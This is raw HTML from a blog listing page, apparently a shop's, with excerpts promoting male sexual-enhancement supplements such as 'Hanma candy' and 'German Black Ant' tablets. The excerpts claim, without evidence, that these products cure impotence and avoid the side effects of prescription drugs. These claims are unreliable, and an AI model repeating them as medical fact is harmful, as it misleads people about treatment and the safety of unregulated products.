<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
<div class="entry-content wd-entry-content">
馬來西亞汗馬糖利用天然植物合成，比起處方藥物，汗馬糖的獨特配方使得短期與長期的效能均得到提升，既消除了偉哥等速效藥的副作用，又避免了中藥溫補見效慢的缺點，達到了速效兼顧溫補的功效，壹舉成為目前改善男性陽痿、早泄的壯陽最佳品!男士保養身體必備產品首選馬來西亞汗馬糖！
...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/">Continue reading</a></p>									</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
<article id="post-10703" class="blog-design-masonry blog-post-loop blog-style-shadow  col-lg-4 col-md-4 col-sm-6 col-12 first  post-10703 post type-post status-publish format-standard has-post-thumbnail hentry category-981 category-980 category-982 category-983 category-979 tag-861 tag-804 tag-845 tag-844 tag-800 tag-802 tag-806 tag-799">
<div class="article-inner">
<header class="entry-header">
<figure id="carousel-561" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/">
<img width="544" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="(max-width: 544px) 100vw, 544px" data-src-img="https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-544x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-544x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-544x800.jpg.webp 544w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-204x300.jpg.webp 204w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-430x633.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-150x221.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1.jpg.webp 696w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-544x800.jpg 544w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-204x300.jpg 204w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-430x633.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-150x221.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1.jpg 696w" data-eio="j" /><noscript><img width="544" height="800" src="https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-544x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-544x800.jpg 544w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-204x300.jpg 204w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-430x633.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-150x221.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1.jpg 696w" sizes="(max-width: 544px) 100vw, 544px" /></noscript>								</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
02				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e4%bd%9c%e7%94%a8/" rel="category tag">美國紅金偉哥作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e5%8a%9f%e6%95%88/" rel="category tag">美國紅金偉哥功效</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e5%90%83%e6%b3%95/" rel="category tag">美國紅金偉哥吃法</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">美國紅金偉哥哪裡購買</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e6%95%88%e6%9e%9c/" rel="category tag">美國紅金偉哥效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/" rel="bookmark">美國紅金偉哥的效果有哪些1？</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-02T18:02:57+08:00">
2022 年 9 月 2 日		</time>
</li>
<li class="meta-author">
<span>
By					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/&media=https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1.jpg&description=%E7%BE%8E%E5%9C%8B%E7%B4%85%E9%87%91%E5%81%89%E5%93%A5%E7%9A%84%E6%95%88%E6%9E%9C%E6%9C%89%E5%93%AA%E4%BA%9B1%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
<div class="entry-content wd-entry-content">
保健品在國外還是有著眾多分類，要想在眾多的保健品去選擇適合自己的肯定有壹定的難度，因此這也就要求大家去選擇購買的時候，要能夠多方面的去考慮這個保健品的功效作用。通過了解到這些功效之後可以去考察這個保健品是否會適合自己，這樣在治療以及預防某種疾病上就會起到明顯的作用。美國...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/">Continue reading</a></p>									</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
<article id="post-10701" class="blog-design-masonry blog-post-loop blog-style-shadow  col-lg-4 col-md-4 col-sm-6 col-12 post-10701 post type-post status-publish format-standard has-post-thumbnail hentry category-908 category-909 category-920 category-911 category-906 category-907 tag-861 tag-804 tag-845 tag-844 tag-800 tag-802 tag-806 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure id="carousel-844" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/">
<img width="690" height="690" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="(max-width: 690px) 100vw, 690px" data-src-img="https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg.webp 690w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-430x430.jpg.webp 430w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg 690w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-430x430.jpg 430w" data-eio="j" /><noscript><img width="690" height="690" src="https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg 690w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-430x430.jpg 430w" sizes="(max-width: 690px) 100vw, 690px" /></noscript>								</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
31				</span>
<span class="post-date-month">
8 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e4%bd%9c%e7%94%a8/" rel="category tag">德國必邦作用</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e5%8a%9f%e6%95%88/" rel="category tag">德國必邦功效</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e5%90%83%e6%b3%95/" rel="category tag">德國必邦吃法</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">德國必邦哪裡購買</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%88%90%e5%88%86/" rel="category tag">德國必邦成分</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%95%88%e6%9e%9c/" rel="category tag">德國必邦效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" rel="bookmark">德國必邦治療男性陽萎效果怎樣1？</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-08-31T18:39:51+08:00">
2022 年 8 月 31 日		</time>
</li>
<li class="meta-author">
<span>
By					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/&media=https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg&description=%E5%BE%B7%E5%9C%8B%E5%BF%85%E9%82%A6%E6%B2%BB%E7%99%82%E7%94%B7%E6%80%A7%E9%99%BD%E8%90%8E%E6%95%88%E6%9E%9C%E6%80%8E%E6%A8%A31%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
<div class="entry-content wd-entry-content">
陽痿是指男性陰莖勃起困難，它常常是男性的不良習慣造成的，如睡眠不規律，愛喝酒等等。因此男性朋友不想惹上“不舉”麻煩的話，還是要控制自己的生活節奏，切勿過分隨性。男性患有陽痿症狀不僅無法享受正常的性生活，而且嚴重影響夫妻感情。服用德國必邦能夠有效治療男性陽痿症狀，效果明顯...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/">Continue reading</a></p>									</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
<article id="post-10698" class="blog-design-masonry blog-post-loop blog-style-shadow  col-lg-4 col-md-4 col-sm-6 col-12 last  post-10698 post type-post status-publish format-standard has-post-thumbnail hentry category-913 category-919 category-915 category-916 category-914 category-912 tag-861 tag-804 tag-800 tag-802 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure id="carousel-821" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/">
<img width="800" height="665" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="(max-width: 800px) 100vw, 800px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg.webp 800w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-361x300.jpeg.webp 361w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-768x638.jpeg.webp 768w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-430x357.jpeg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-700x582.jpeg.webp 700w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-150x125.jpeg.webp 150w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg 800w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-361x300.jpeg 361w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-768x638.jpeg 768w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-430x357.jpeg 430w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-700x582.jpeg 700w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-150x125.jpeg 150w" data-eio="j" /><noscript><img width="800" height="665" src="https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg 800w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-361x300.jpeg 361w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-768x638.jpeg 768w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-430x357.jpeg 430w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-700x582.jpeg 700w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-150x125.jpeg 150w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
31				</span>
<span class="post-date-month">
8 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e4%bd%9c%e7%94%a8/" rel="category tag">德國黑螞蟻生精片作用</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">德國黑螞蟻生精片副作用</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%8a%9f%e6%95%88/" rel="category tag">德國黑螞蟻生精片功效</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">德國黑螞蟻生精片哪裡購買</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e6%88%90%e5%88%86/" rel="category tag">德國黑螞蟻生精片成分</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e6%95%88%e6%9e%9c/" rel="category tag">德國黑螞蟻生精片效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/" rel="bookmark">長期服用德國黑螞蟻生精片對男性身體有哪些作用1？</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-08-31T17:56:23+08:00">
2022 年 8 月 31 日		</time>
</li>
<li class="meta-author">
<span>
By					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
